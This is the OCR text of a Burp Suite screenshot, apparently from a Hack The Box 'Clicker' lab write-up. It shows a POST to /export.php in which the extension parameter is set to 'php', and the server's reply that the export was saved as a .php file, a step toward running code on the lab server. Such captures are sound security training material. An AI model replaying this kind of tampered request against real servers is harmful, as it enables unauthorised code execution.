 Request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://clicker.htb/admin.php
10 Connection: close
11 Referer: http://clicker.htb/admin.php
12 Cookie: PHPSESSID=i2dqodk25naaur0sk4vgperpnb
13 Upgrade-Insecure-Requests: 1
14
15 threshold=1000000&extension=php
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 27 Sep 2023 14:37:39 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in
exports/top_players_deeu8thy.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12